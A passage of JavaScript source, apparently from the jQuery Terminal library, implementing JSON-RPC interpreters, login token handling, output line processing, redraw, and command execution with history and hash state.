            if (is_string(object)) {
                self.echo(object);
            } else if (is_array(object)) {
                self.echo($.map(object, function(object) {
                    return JSON.stringify(object);
                }).join(' '));
            } else if (typeof object === 'object') {
                self.echo(JSON.stringify(object));
            } else {
                self.echo(object);
            }
        }
        // ---------------------------------------------------------------------
        // :: Display line code in the file if line numbers are present
        // ---------------------------------------------------------------------
        function print_line(url_spec, cols) {
            var re = /(.*):([0-9]+):([0-9]+)$/;
            // google chrome have line and column after filename
            var m = url_spec.match(re);
            if (m) {
                // TODO: do we need to call pause/resume or return promise?
                self.pause(settings.softPause);
                $.get(m[1], function(response) {
                    var file = m[1];
                    var code = response.split('\n');
                    var n = +m[2] - 1;
                    var start = n > 2 ? n - 2 : 0;
                    var lines = code.slice(start, n + 3).map(function(line, i) {
                        var prefix = '[' + (n + i - 1) + ']: ';
                        var limit = cols - prefix.length - 4;
                        if (line.length > limit) {
                            line = line.substring(0, limit) + '...';
                        }
                        if (n > 2 ? i === 2 : i === n) {
                            line = '[[;#f00;]' +
                                $.terminal.escape_brackets(line) + ']';
                        }
                        return prefix + line;
                    }).filter(Boolean).join('\n');
                    if (lines.length) {
                        self.echo('[[b;white;]' + file + ']');
                        self.echo(lines).resume();
                    }
                }, 'text');
            }
        }
        // ---------------------------------------------------------------------
        // :: Helper function
        // ---------------------------------------------------------------------
        function display_json_rpc_error(error) {
            if (is_function(settings.onRPCError)) {
                settings.onRPCError.call(self, error);
            } else {
                self.error('&#91;RPC&#93; ' + error.message);
                if (error.error && error.error.message) {
                    error = error.error;
                    // more detailed error message
                    var msg = '\t' + error.message;
                    if (error.file) {
                        msg += ' in file "' + error.file.replace(/.*\//, '') + '"';
                    }
                    if (error.at) {
                        msg += ' at line ' + error.at;
                    }
                    self.error(msg);
                }
            }
        }
        // ---------------------------------------------------------------------
        // :: Create interpreter function from url string
        // ---------------------------------------------------------------------
        function make_basic_json_rpc(url, auth) {
            var rpc_interceptor;
            if (settings.rpc) {
                rpc_interceptor = function() {
                    return settings.rpc.apply(self, arguments);
                };
            }
            var interpreter = function(method, params) {
                self.pause(settings.softPause);
                $.jrpc({
                    url: url,
                    method: method,
                    params: params,
                    request: function(jxhr, request) {
                        try {
                            settings.request.call(self, jxhr, request, self);
                        } catch (e) {
                            display_exception(e, 'USER');
                        }
                    },
                    intercept: rpc_interceptor,
                    response: function(jxhr, response) {
                        try {
                            settings.response.call(self, jxhr, response, self);
                        } catch (e) {
                            display_exception(e, 'USER');
                        }
                    },
                    success: function success(json) {
                        if (json.error) {
                            display_json_rpc_error(json.error);
                        } else if (is_function(settings.processRPCResponse)) {
                            settings.processRPCResponse.call(self, json.result, self);
                        } else if (json.result !== null) {
                            display_object(json.result);
                        }
                        self.resume();
                    },
                    error: ajax_error
                });
            };
            // this is the interpreter function
            return function(command, terminal) {
                if (command === '') {
                    return;
                }
                try {
                    command = get_processed_command(command);
                } catch (e) {
                    // exception can be thrown on invalid regex
                    display_exception(e, 'TERMINAL (get_processed_command)');
                    return;
                    // throw e; // this will show stack in other try..catch
                }
                if (!auth || command.name === 'help') {
                    // allows to call help without a token
                    interpreter(command.name, command.args);
                } else {
                    var token = terminal.token(true);
                    if (token) {
                        interpreter(command.name, [token].concat(command.args));
                    } else {
                        // should never happen
                        terminal.error('&#91;AUTH&#93; ' + strings().noTokenError);
                    }
                }
            };
        }
        // ---------------------------------------------------------------------
        // :: Create interpreter function from Object. If the value is object
        // :: it will create nested interpreters
        // ---------------------------------------------------------------------
        function make_object_interpreter(object, arity, login, fallback) {
            // function that maps commands to object methods
            // it keeps terminal context
            return function(user_command, terminal) {
                if (user_command === '') {
                    return;
                }
                var command;
                try {
                    command = get_processed_command(user_command);
                } catch (e) {
                    // exception can be thrown on invalid regex
                    if (is_function(settings.exception)) {
                        settings.exception(e, self);
                    } else {
                        self.error('Error: ' + (e.message || e));
                    }
                    return;
                    // throw e; // this will show stack in other try..catch
                }
                var val = object[command.name];
                var type = get_type(val);
                if (type === 'function') {
                    if (arity && val.length !== command.args.length) {
                        self.error(
                            '&#91;Arity&#93; ' +
                                sprintf(
                                    strings().wrongArity,
                                    command.name,
                                    val.length,
                                    command.args.length
                                )
                        );
                    } else {
                        return val.apply(self, command.args);
                    }
                } else if (type === 'object' || type === 'string') {
                    var commands = [];
                    if (type === 'object') {
                        commands = Object.keys(val);
                        val = make_object_interpreter(
                            val,
                            arity,
                            login
                        );
                    }
                    terminal.push(val, {
                        prompt: command.name + '> ',
                        name: command.name,
                        completion: type === 'object' ? commands : undefined
                    });
                } else if (is_function(fallback)) {
                    return fallback(user_command, self);
                } else if (is_function(settings.onCommandNotFound)) {
                    settings.onCommandNotFound.call(self, user_command, self);
                } else {
                    terminal.error(sprintf(strings().commandNotFound, command.name));
                }
            };
        }
        // ---------------------------------------------------------------------
        function ajax_error(xhr, status, error) {
            self.resume(); // onAjaxError can use pause/resume call it first
            if (is_function(settings.onAjaxError)) {
                settings.onAjaxError.call(self, xhr, status, error);
            } else if (status !== 'abort') {
                self.error('&#91;AJAX&#93; ' + status + ' - ' +
                           strings().serverResponse + ':\n' +
                           $.terminal.escape_brackets(xhr.responseText));
            }
        }
        // ---------------------------------------------------------------------
        // :: function create interpreter object based on JSON-RPC meta data
        // ---------------------------------------------------------------------
        function make_json_rpc_object(url, auth, success) {
            function jrpc_success(json) {
                if (json.error) {
                    display_json_rpc_error(json.error);
                } else if (is_function(settings.processRPCResponse)) {
                    settings.processRPCResponse.call(self, json.result, self);
                } else {
                    display_object(json.result);
                }
                self.resume();
            }
            function jrpc_request(jxhr, request) {
                try {
                    settings.request.call(self, jxhr, request, self);
                } catch (e) {
                    display_exception(e, 'USER');
                }
            }
            function jrpc_response(jxhr, response) {
                try {
                    settings.response.call(self, jxhr, response, self);
                } catch (e) {
                    display_exception(e, 'USER');
                }
            }
            function response(response) {
                var procs = response;
                // we check if it's false before we call this function but
                // it don't hurt to be explicit here
                if (settings.describe !== false && settings.describe !== '') {
                    settings.describe.split('.').forEach(function(field) {
                        procs = procs[field];
                    });
                }
                if (procs && procs.length) {
                    var interpreter_object = {};
                    $.each(procs, function(_, proc) {
                        if ($.isPlainObject(proc) && typeof proc.name === 'string') {
                            interpreter_object[proc.name] = function() {
                                var append = auth && proc.name !== 'help';
                                var args = Array.prototype.slice.call(arguments);
                                var args_len = args.length + (append ? 1 : 0);
                                if (settings.checkArity && proc.params &&
                                    proc.params.length !== args_len) {
                                    self.error(
                                        '&#91;Arity&#93; ' +
                                            sprintf(
                                                strings().wrongArity,
                                                proc.name,
                                                proc.params.length,
                                                args_len
                                            )
                                    );
                                } else {
                                    self.pause(settings.softPause);
                                    if (append) {
                                        var token = self.token(true);
                                        if (token) {
                                            args = [token].concat(args);
                                        } else {
                                            self.error('&#91;AUTH&#93; ' +
                                                       strings().noTokenError);
                                        }
                                    }
                                    $.jrpc({
                                        url: url,
                                        method: proc.name,
                                        params: args,
                                        request: jrpc_request,
                                        response: jrpc_response,
                                        success: jrpc_success,
                                        error: ajax_error
                                    });
                                }
                            };
                        }
                    });
                    var login = typeof auth === 'string' ? auth : 'login';
                    interpreter_object.help = interpreter_object.help || function(fn) {
                        if (typeof fn === 'undefined') {
                            var names = procs.map(function(proc) {
                                return proc.name;
                            }).join(', ') + ', help';
                            self.echo('Available commands: ' + names);
                        } else {
                            var found = false;
                            $.each(procs, function(_, proc) {
                                if (proc.name === fn) {
                                    found = true;
                                    var msg = '';
                                    msg += '[[bu;;]' + proc.name + ']';
                                    if (proc.params) {
                                        var params = proc.params;
                                        if (auth && proc.name !== login) {
                                            params = params.slice(1);
                                        }
                                        msg += ' ' + params.join(' ');
                                    }
                                    if (proc.help) {
                                        msg += '\n' + proc.help;
                                    }
                                    self.echo(msg);
                                    return false;
                                }
                            });
                            if (!found) {
                                if (fn === 'help') {
                                    self.echo('[[bu;;]help] [method]\ndisplay help ' +
                                              'for the method or list of methods if not' +
                                              ' specified');
                                } else {
                                    var msg = 'Method `' + fn + "' not found ";
                                    self.error(msg);
                                }
                            }
                        }
                    };
                    success(interpreter_object);
                } else {
                    success(null);
                }
            }
            return $.jrpc({
                url: url,
                method: 'system.describe',
                params: [],
                success: response,
                request: jrpc_request,
                response: jrpc_response,
                error: function error() {
                    success(null);
                }
            });
        }
        // ---------------------------------------------------------------------
        // :: function create interpeter function and call finalize with
        // :: interpreter and optional completion
        // ---------------------------------------------------------------------
        function make_interpreter(user_intrp, login, finalize) {
            finalize = finalize || $.noop;
            var type = get_type(user_intrp);
            var object;
            var result = {};
            var rpc_count = 0; // only one rpc can be use for array
            var fn_interpreter;
            if (type === 'array') {
                object = {};
                // recur will be called when previous acync call is finished
                (function recur(interpreters, success) {
                    if (interpreters.length) {
                        var first = interpreters[0];
                        var rest = interpreters.slice(1);
                        var type = get_type(first);
                        if (type === 'string') {
                            if (settings.describe === false) {
                                if (++rpc_count === 1) {
                                    fn_interpreter = make_basic_json_rpc(first, login);
                                } else {
                                    self.error(strings().oneRPCWithIgnore);
                                }
                                recur(rest, success);
                            } else {
                                self.pause(settings.softPause);
                                make_json_rpc_object(first, login, function(new_obj) {
                                    if (new_obj) {
                                        $.extend(object, new_obj);
                                    } else if (++rpc_count === 1) {
                                        fn_interpreter = make_basic_json_rpc(
                                            first,
                                            login
                                        );
                                    } else {
                                        self.error(strings().oneRPCWithIgnore);
                                    }
                                    self.resume();
                                    recur(rest, success);
                                });
                            }
                        } else if (type === 'function') {
                            if (fn_interpreter) {
                                self.error(strings().oneInterpreterFunction);
                            } else {
                                fn_interpreter = first;
                            }
                            recur(rest, success);
                        } else if (type === 'object') {
                            $.extend(object, first);
                            recur(rest, success);
                        }
                    } else {
                        success();
                    }
                })(user_intrp, function() {
                    finalize({
                        interpreter: make_object_interpreter(
                            object,
                            false,
                            login,
                            fn_interpreter && fn_interpreter.bind(self)
                        ),
                        completion: Object.keys(object)
                    });
                });
            } else if (type === 'string') {
                if (settings.describe === false) {
                    object = {
                        interpreter: make_basic_json_rpc(user_intrp, login)
                    };
                    if (Array.isArray(settings.completion)) {
                        object.completion = settings.completion;
                    }
                    finalize(object);
                } else {
                    self.pause(settings.softPause);
                    make_json_rpc_object(user_intrp, login, function(object) {
                        if (object) {
                            result.interpreter = make_object_interpreter(
                                object,
                                false,
                                login
                            );
                            result.completion = Object.keys(object);
                        } else {
                            // no procs in system.describe
                            result.interpreter = make_basic_json_rpc(user_intrp, login);
                        }
                        finalize(result);
                        self.resume();
                    });
                }
            } else if (type === 'object') {
                finalize({
                    interpreter: make_object_interpreter(
                        user_intrp,
                        settings.checkArity,
                        login
                    ),
                    completion: Object.keys(user_intrp)
                });
            } else {
                // allow $('<div/>').terminal();
                if (type === 'undefined') {
                    user_intrp = $.noop;
                } else if (type !== 'function') {
                    var msg = type + ' is invalid interpreter value';
                    throw new $.terminal.Exception(msg);
                }
                // single function don't need bind
                finalize({
                    interpreter: user_intrp,
                    completion: settings.completion
                });
            }
        }
        // ---------------------------------------------------------------------
        // :: Create JSON-RPC authentication function
        // ---------------------------------------------------------------------
        function make_json_rpc_login(url, login) {
            var method = get_type(login) === 'boolean' ? 'login' : login;
            return function(user, passwd, callback) {
                self.pause(settings.softPause);
                $.jrpc({
                    url: url,
                    method: method,
                    params: [user, passwd],
                    request: function(jxhr, request) {
                        try {
                            settings.request.call(self, jxhr, request, self);
                        } catch (e) {
                            display_exception(e, 'USER');
                        }
                    },
                    response: function(jxhr, response) {
                        try {
                            settings.response.call(self, jxhr, response, self);
                        } catch (e) {
                            display_exception(e, 'USER');
                        }
                    },
                    success: function success(response) {
                        if (!response.error && response.result) {
                            callback(response.result);
                        } else {
                            // null will trigger message that login fail
                            callback(null);
                        }
                        self.resume();
                    },
                    error: ajax_error
                });
            };
            // default name is login so you can pass true
        }
        // ---------------------------------------------------------------------
        // :: display Exception on terminal
        // ---------------------------------------------------------------------
        function display_exception(e, label, silent) {
            if (is_function(settings.exceptionHandler)) {
                settings.exceptionHandler.call(self, e, label);
            } else {
                self.exception(e, label);
                if (!silent) {
                    setTimeout(function() {
                        throw e;
                    }, 0);
                }
            }
        }
        // ---------------------------------------------------------------------
        function links(string) {
            function format(_, style, color, background, _class, data, text) {
                function formatting(s, text) {
                    return '[[' + [
                        style + (s || ''),
                        color,
                        background,
                        _class,
                        text || data
                    ].join(';') + ']';
                }
                function escaped(_) {
                    return ']' + formatting('!', _) + _ + ']' + formatting();
                }
                if (!style.match(/!/)) {
                    var m = text.match(email_full_re) || text.match(url_full_re);
                    if (m) {
                        return formatting('!', m[1]) + text + ']';
                    } else if (text.match(email_re) || text.match(url_nf_re)) {
                        var output = text.replace(email_re, escaped)
                            .replace(url_nf_re, escaped);
                        return formatting('', data) + output + ']';
                    }
                }
                return _;
            }
            function linkify(string) {
                return string.replace(email_re, '[[!;;]$1]').
                    replace(url_nf_re, '[[!;;]$1]');
            }
            if (!$.terminal.have_formatting(string)) {
                return linkify(string);
            }
            return $.terminal.format_split(string).map(function(str) {
                if ($.terminal.is_formatting(str)) {
                    return str.replace(format_parts_re, format);
                } else {
                    return linkify(str);
                }
            }).join('');
        }
        // ---------------------------------------------------------------------
        function should_wrap(string, options) {
            return (strlen(text(string)) > options.cols ||
                    string.match(/\n/)) &&
                ((settings.wrap === true &&
                  options.wrap === undefined) ||
                 settings.wrap === false &&
                 options.wrap === true);
        }
        // ---------------------------------------------------------------------
        var line_cache;
        if ('Map' in root) {
            line_cache = new Map();
        }
        // ---------------------------------------------------------------------
        function process_extended_commands(string, line, line_settings) {
            if (line_settings.exec || line.options.clear_exec) {
                return $.terminal.each_extended_command(string, function(command) {
                    // redraw should not execute commands and it have
                    // and lines variable have all extended commands
                    if (line_settings.exec) {
                        line.options.exec = false;
                        line.options.clear_exec = true;
                        var trim = command.trim();
                        if (prev_exec_cmd && prev_exec_cmd === trim) {
                            prev_exec_cmd = '';
                            self.error(strings().recursiveLoop);
                        } else {
                            prev_exec_cmd = trim;
                            $.terminal.extended_command(self, command, {
                                invokeMethods: line_settings.invokeMethods
                            }).then(function() {
                                prev_exec_cmd = '';
                            });
                        }
                    }
                });
            }
            return string;
        }
        // ---------------------------------------------------------------------
        function process_line(line, safe_throw) {
            // prevent exception in display exception
            try {
                var use_cache = !is_function(line.value);
                var line_settings = $.extend({
                    exec: true,
                    raw: false,
                    finalize: $.noop,
                    useCache: use_cache,
                    invokeMethods: false,
                    formatters: true,
                    convertLinks: settings.convertLinks
                }, line.options || {});
                var string = stringify_value(line.value);
                if (string && is_function(string.then)) {
                    // handle function that return a promise #629
                    return string.then(function(string) {
                        process_line($.extend(line, {
                            value: string,
                            options: line_settings
                        }));
                    });
                }
                if (string !== '') {
                    if (!line_settings.raw) {
                        if (settings.useCache && line_settings.useCache) {
                            var key = string;
                            if (line_cache && line_cache.has(key)) {
                                var data = line_cache.get(key);
                                buffer.append(
                                    data.input,
                                    line.index,
                                    line_settings,
                                    data.raw
                                );
                                return true;
                            }
                        }
                        if (line_settings.formatters) {
                            try {
                                string = $.terminal.apply_formatters(
                                    string,
                                    $.extend(settings, {echo: true})
                                );
                            } catch (e) {
                                display_exception(e, 'FORMATTING');
                            }
                        }
                        string = process_extended_commands(string, line, line_settings);
                        if (string === '') {
                            return;
                        }
                        if (line_settings.convertLinks) {
                            string = links(string);
                        }
                        var raw_string = string;
                        string = crlf($.terminal.normalize(string));
                        string = $.terminal.encode(string, {
                            tabs: settings.tabs
                        });
                        //string = $.terminal.normalize(string);
                        var array;
                        var raw_array;
                        var cols = line_settings.cols = self.cols();
                        if (should_wrap(string, line_settings)) {
                            array = $.terminal.split_equal(string, cols, {
                                keepWords: line_settings.keepWords,
                                trim: true
                            });
                            raw_array = $.terminal.split_equal(raw_string, cols, {
                                keepWords: line_settings.keepWords,
                                trim: true
                            });
                        } else if (string.match(/\n/)) {
                            array = string.split(/\n/);
                            raw_array = string.split(/\n/);
                        }
                    }
                } else {
                    raw_string = '';
                }
                var arg = array || string;
                var raw = raw_array || raw_string;
                if (line_cache && key && use_cache) {
                    line_cache.set(key, {input: arg, raw: raw});
                }
                buffer.append(arg, line.index, line_settings, raw);
            } catch (e) {
                if (safe_throw) {
                    // exception from echo function is handled by echo #997
                    throw e;
                }
                buffer.clear();
                // don't display exception if exception throw in terminal
                if (is_function(settings.exceptionHandler)) {
                    settings.exceptionHandler.call(self, e, 'TERMINAL');
                } else {
                    alert_exception('[Internal Exception(process_line)]', e);
                }
            }
            // is it work with unpromise that ignore undefined
            return true;
        }
        // ---------------------------------------------------------------------
        // :: Update terminal lines
        // ---------------------------------------------------------------------
        function redraw(options) {
            options = $.extend({}, {
                // should be used when single line is updated
                update: false,
                // should be used if you want to scroll to bottom after redraw
                scroll: true
            }, options || {});
            if (!options.update) {
                command_line.resize(num_chars);
                // we don't want reflow while processing lines
                var detached_output = output.empty().detach();
            }
            try {
                buffer.clear();
                unpromise(lines.render(self.rows(), function(lines_to_show) {
                    return lines_to_show.map(process_line);
                }), function() {
                    self.flush(options);
                    if (!options.update) {
                        command_line.before(detached_output); // reinsert output
                    }
                    fire_event('onAfterRedraw');
                });
            } catch (e) {
                if (is_function(settings.exceptionHandler)) {
                    settings.exceptionHandler.call(self, e, 'TERMINAL (redraw)');
                } else {
                    alert_exception('[redraw]', e);
                }
            }
        }
        // ---------------------------------------------------------------------
        // :: Function limit output lines based on outputLimit option
        // ---------------------------------------------------------------------
        function limit_lines() {
            var $lines = output.find('> div > div');
            if (settings.outputLimit >= 0) {
                var limit;
                if (settings.outputLimit === 0) {
                    limit = self.rows();
                } else {
                    limit = settings.outputLimit;
                }
                if ($lines.length + 1 > limit) {
                    var max = $lines.length - limit + 1;
                    var for_remove = $lines.slice(0, max);
                    // you can't get parent if you remove the
                    // element so we first get the parent
                    var parents = for_remove.parent();
                    for_remove.remove();
                    parents.each(function() {
                        var $self = $(this);
                        if ($self.is(':empty')) {
                            lines.unmount($self);
                            // there can be divs inside parent that
                            // was not removed
                            $self.remove();
                        }
                    });
                    lines.limit_snapshot(max);
                    return max;
                }
            }
            return $lines.length;
        }
        // ---------------------------------------------------------------------
        // :: Display user greetings or terminal signature
        // ---------------------------------------------------------------------
        function show_greetings() {
            if (settings.greetings === undefined) {
                // signature have ascii art so it's not suite for screen readers
                self.echo(self.signature, {finalize: a11y_hide, formatters: false});
            } else if (settings.greetings) {
                if (is_string(settings.greetings)) {
                    self.echo(settings.greetings);
                } else if (is_function(settings.greetings)) {
                    self.echo(function() {
                        try {
                            var defer = new $.Deferred();
                            var ret = settings.greetings.call(self, defer.resolve);
                            if (ret) {
                                defer.resolve(ret);
                            }
                            return defer.promise();
                        } catch (e) {
                            settings.greetings = null;
                            display_exception(e, 'greetings');
                        }
                    });
                } else {
                    self.error(strings().wrongGreetings);
                }
            }
        }
        // ---------------------------------------------------------------------
        // :: apply command mask to command
        // ---------------------------------------------------------------------
        function mask_command(command) {
            var mask = command_line.mask();
            switch (typeof mask) {
                case 'string':
                    return command.replace(/./g, mask);
                case 'boolean':
                    if (mask) {
                        return command.replace(/./g, settings.maskChar);
                    } else {
                        return $.terminal.escape_formatting(command);
                    }
            }
            throw new $.terminal.Exception(strings().invalidMask);
        }
        // ---------------------------------------------------------------------
        // :: Display prompt and last command
        // ---------------------------------------------------------------------
        function echo_command(command) {
            if (typeof command === 'undefined') {
                command = self.get_command();
            }
            // true will return last rendered string
            var prompt = command_line.prompt(true);
            command = mask_command(command);
            var options = {
                exec: false,
                formatters: false,
                convertLinks: false,
                finalize: function finalize(div) {
                    a11y_hide(div.addClass('terminal-command'));
                    fire_event('onEchoCommand', [div, command]);
                }
            };
            command = $.terminal.apply_formatters(command, {command: true});
            self.echo(prompt + command, options);
        }
        // ---------------------------------------------------------------------
        function have_scrollbar() {
            return filler.outerWidth() !== self.outerWidth();
        }
        // ---------------------------------------------------------------------
        // :: Helper function that restore state. Call import_view or exec
        // ---------------------------------------------------------------------
        function restore_state(spec) {
            // spec [terminal_id, state_index, command]
            var terminal = terminals.get()[spec[0]];
            if (!terminal) {
                throw new $.terminal.Exception(strings().invalidTerminalId);
            }
            var command_idx = spec[1];
            if (save_state[command_idx]) { // state exists
                terminal.import_view(save_state[command_idx]);
            } else {
                // restore state
                change_hash = false;
                var command = spec[2];
                if (command) {
                    terminal.exec(command).done(function() {
                        change_hash = true;
                        save_state[command_idx] = terminal.export_view();
                    });
                }
            }
            /*if (spec[3].length) {
                restore_state(spec[3]);
            }*/
        }
        // ---------------------------------------------------------------------
        var signals = ['AbortError', 'TimeoutError'];
        function make_label_error(label) {
            return function(err) {
                if (signals.includes(err.name) && !settings.errorOnAbort) {
                    return;
                }
                self.error('[' + label + '] ' + (err.message || err)).resume();
            };
        }
        // ---------------------------------------------------------------------
        // :: Helper function
        // ---------------------------------------------------------------------
        function maybe_update_hash() {
            if (change_hash) {
                fire_hash_change = false;
                location.hash = '#' + JSON.stringify(hash_commands);
                setTimeout(function() {
                    fire_hash_change = true;
                }, 100);
            }
        }
        // ---------------------------------------------------------------------
        // :: Wrapper over interpreter, it implements exit and catches all
        // :: exeptions from user code and displays them on the terminal
        // ---------------------------------------------------------------------
        var first_command = true;
        var resume_callbacks = [];
        function commands(command, silent, exec) {
            function init_state() {
                // execHash need first empty command too
                if (settings.historyState || settings.execHash && exec) {
                    if (!save_state.length) {
                        // first command in first terminal don't have hash
                        self.save_state();
                    } else {
                        self.save_state(null);
                    }
                }
            }
            // -----------------------------------------------------------------
            function before_async_exec() {
                // variables defined later in commands
                if (!exec) {
                    change_hash = true;
                    if (settings.historyState) {
                        self.save_state(command, false);
                    }
                    change_hash = saved_change_hash;
                }
            }
            // -----------------------------------------------------------------
            function after_exec() {
                deferred.resolve();
                fire_event('onAfterCommand', [command]);
            }
            // -----------------------------------------------------------------
            function show(result, promise) {
                // don't attempt to return terminal instance #994
                if (typeof result !== 'undefined' && result !== self) {
                    display_object(result);
                }
                after_exec();
                if (promise) {
                    self.resume();
                }
            }
            // -----------------------------------------------------------------
            function is_animation_promise(ret) {
                return is_function(ret.done || ret.then) && animating;
            }
            // -----------------------------------------------------------------
            var command_error = make_label_error('Command');
            function invoke_error(err) {
                command_error(err);
                abort_controllers = [];
            }
            function invoke() {
                // call user interpreter function
                var result = interpreter.interpreter.call(self, command, self);
                before_async_exec();
                if (result) {
                    // it should not pause when user return promise from read()
                    if (!force_awake) {
                        // typing animations need visible prompt
                        if (is_animation_promise(result)) {
                            paused = true;
                        } else if (is_promise(result)) {
                            // auto pause/resume when user return a promise
                            self.pause(settings.softPause);
                        }
                    }
                    force_awake = false;
                    // when for native Promise object work only in jQuery 3.x
                    if (is_function(result.done || result.then)) {
                        return unpromise(result, function(value) {
                            show(value, true);
                            abort_controllers = [];
                        }, invoke_error);
                    } else {
                        return $.when(result).done(show).catch(invoke_error);
                    }
                } else {
                    if (exec) {
                        command_line.refresh();
                    }
                    if (paused) {
                        resume_callbacks.push(function() {
                            // exec with resume/pause in user code
                            after_exec();
                        });
                    } else {
                        after_exec();
                    }
                    if (exec) {
                        return deferred.promise();
                    }
                }
            }
            // -----------------------------------------------------------------
            // first command store state of the terminal before the command get
            // executed
            if (first_command) {
                first_command = false;
                init_state();
            }
            try {
                // this callback can disable commands
                if (fire_event('onBeforeCommand', [command]) === false) {
                    return;
                }
                if (exec) {
                    prev_exec_cmd = command.trim();
                    prev_command = $.terminal.split_command(prev_exec_cmd);
                } else {
                    prev_command = $.terminal.split_command(command);
                }
                if (!ghost()) {
                    // exec execute this function wihout the help of cmd plugin
                    // that add command to history on enter
                    if (exec && (is_function(settings.historyFilter) &&
                                 settings.historyFilter(command) ||
                                 command.match(settings.historyFilter))) {
                        command_line.history().append(command);
                    }
                }
                var interpreter = interpreters.top();
                if (!silent && settings.echoCommand) {
                    echo_command(command);
                }
                // new promise will be returned to exec that will resolve his
                // returned promise
                var deferred = new $.Deferred();
                // we need to save sate before commands is deleyd because
                // execute_extended_command disable it and it can be executed
                // after delay
                var saved_change_hash = change_hash;
                if (command.match(/^\s*login\s*$/) && self.token(true)) {
                    before_async_exec();
                    if (self.level() > 1) {
                        self.logout(true);
                    } else {
                        self.logout();
                    }
                    after_exec();
                } else if (settings.exit && command.match(/^\s*exit\s*$/) &&
                           !in_login) {
                    before_async_exec();
                    var level = self.level();
                    if (level === 1 && self.get_token() || level > 1) {
                        if (self.get_token(true)) {
                            self.set_token(undefined, true);
                        }
                        self.pop();
                    }
                    after_exec();
                } else if (settings.clear && command.match(/^\s*clear\s*$/) &&
                           !in_login) {
                    before_async_exec();
                    self.clear();
                    after_exec();
                } else {
                    return invoke();
                }
                return deferred.promise();
            } catch (e) {
                display_exception(e, 'USER', exec);
                self.resume();
                if (exec) {
                    throw e;
                }
            }
        }
        // ---------------------------------------------------------------------
        // :: The logout function removes Storage, disables history and runs
        // :: the login function. This function is called only when options.login
        // :: function is defined. The check for this is in the self.pop method
        // ---------------------------------------------------------------------
        function global_logout() {
            if (fire_event('onBeforeLogout', [], true) === false) {
                return;
            }
            clear_loging_storage();
            fire_event('onAfterlogout', [], true);
            self.login(global_login_fn, true, start);
        }
        // ---------------------------------------------------------------------
        function clear_loging_storage() {
            var name = self.prefix_name(true) + '_';
            storage.remove(name + 'token');
            storage.remove(name + 'login');
        }
        // ---------------------------------------------------------------------
        // :: Save the interpreter name for use with purge
        // ---------------------------------------------------------------------
        function maybe_append_name(interpreter_name) {
            var storage_key = self.prefix_name() + '_interpreters';
            var names = storage.get(storage_key);
            if (names) {
                names = JSON.parse(names);
            } else {
                names = [];
            }
            if ($.inArray(interpreter_name, names) === -1) {
                names.push(interpreter_name);
                storage.set(storage_key, JSON.stringify(names));
            }
        }
        // ---------------------------------------------------------------------
        // :: Function enables history, sets prompt, runs interpreter function
        // ---------------------------------------------------------------------
        function prepare_top_interpreter(silent) {
            var interpreter = interpreters.top();
            var name = self.prefix_name(true);
            if (!ghost()) {
                maybe_append_name(name);
            }
            var login = self.login_name(true);
            // name change history
            command_line.name(name + (login ? '_' + login : ''));
            var prompt = interpreter.prompt;
            if (is_function(prompt)) {
                prompt = context_callback_proxy(prompt);
            }
            var is_dynamic_prompt = is_function(interpreter.prompt);
            if (is_dynamic_prompt || prompt !== command_line.prompt()) {
                if (is_dynamic_prompt) {
                    // prevent flicker of old prompt until async prompt finishes
                    command_line.prompt('');
                }
                command_line.prompt(interpreter.prompt);
            }
            if (typeof interpreter.history !== 'undefined') {
                self.history().toggle(interpreter.history);
            }
            if ($.isPlainObject(interpreter.keymap)) {
                command_line.keymap(null).keymap($.extend(
                    {},
                    terminal_init_keymap,
                    $.omap(interpreter.keymap, function(name, fun) {
                        return function() {
                            var args = [].slice.call(arguments);
                            try {
                                return fun.apply(self, args);
                            } catch (e) {
                                display_exception(e, 'USER KEYMAP');
                            }
                        };
                    })
                ));
            }
            command_line.set('');
            if (!silent && is_function(interpreter.onStart)) {
                interpreter.onStart.call(self, self);
            }
        }
        // ---------------------------------------------------------------------
        function fire_event(name, args, skip_local) {
            args = (args || []).concat([self]); // create new array
            // event can be fired before interpreters are created
            var top = interpreters && interpreters.top();
            if (top && is_function(top[name]) && !skip_local) {
                try {
                    return top[name].apply(self, args);
                } catch (e) {
                    delete top[name];
                    display_exception(e, name);
                }
            } else if (is_function(settings[name])) {
                try {
                    return settings[name].apply(self, args);
                } catch (e) {
                    settings[name] = null;
                    display_exception(e, name);
                }
            }
        }
        // ---------------------------------------------------------------------
        var scroll_to_view = (function() {
            function scroll_to_view(visible) {
                if (!visible) {
                    // try catch for Node.js unit tests
                    try {
                        self.scroll_to(self.find('.cmd-cursor-line'));
                        return true;
                    } catch (e) {
                        return true;
                    }
                }
            }
            // we don't want debounce in Unit Tests
            if (typeof global !== 'undefined' && typeof global.it === 'function') {
                return scroll_to_view;
            }
            return debounce(scroll_to_view, 100, {
                leading: true,
                trailing: false
            });
        })();
        // ---------------------------------------------------------------------
        function make_cursor_visible() {
            var cursor = self.find('.cmd-cursor-line');
            return cursor.is_fully_in_viewport(self).then(scroll_to_view);
        }
        // ---------------------------------------------------------------------
        function replace_hash(state) {
            if (typeof history !== 'undefined' && history.replaceState) {
                var new_hash = '#' + JSON.stringify(state);
                var url = location.href.replace(/#.*$/, new_hash);
                history.replaceState(null, '', url);
            }
        }
        // ---------------------------------------------------------------------
        function hashchange() {
            if (fire_hash_change && settings.execHash) {
                try {
                    if (location.hash) {
                        var hash = location.hash.replace(/^#/, '');
                        hash_commands = JSON.parse(decodeURIComponent(hash));
                    } else {
                        hash_commands = [];
                    }
                    if (hash_commands.length) {
                        restore_state(hash_commands[hash_commands.length - 1]);
                    } else if (save_state[0]) {
                        self.import_view(save_state[0]);
                    }
                } catch (e) {
                    display_exception(e, 'TERMINAL');
                }
            }
        }
        // ---------------------------------------------------------------------
        function start() {
            prepare_top_interpreter();
            init_queue.resolve();
            show_greetings();
        }
        // ---------------------------------------------------------------------
        function initialize() {
            if (lines.length) {
                // for case when showing long error before init
                if (echo_delay.length) {
                    // for case when greetting is async function
                    $.when.apply($, echo_delay);
                }
            }
            function next() {
                onPause = $.noop;
                if (!was_paused && self.enabled()) {
                    // resume login if user didn't call pause in onInit
                    // if user pause in onInit wait with exec until it
                    // resume
                    self.resume(true);
                }
            }
            // was_paused flag is workaround for case when user call exec before
            // login and pause in onInit, 3rd exec will have proper timing (will
            // execute after onInit resume)
            var was_paused = false;
            if (is_function(settings.onInit)) {
                onPause = function() { // local in terminal
                    was_paused = true;
                };
                var ret;
                try {
                    ret = settings.onInit.call(self, self);
                } catch (e) {
                    display_exception(e, 'OnInit');
                } finally {
                    if (!is_promise(ret)) {
                        next();
                    } else {
                        ret.then(next).catch(function(e) {
                            display_exception(e, 'OnInit');
                            next();
                        });
                    }
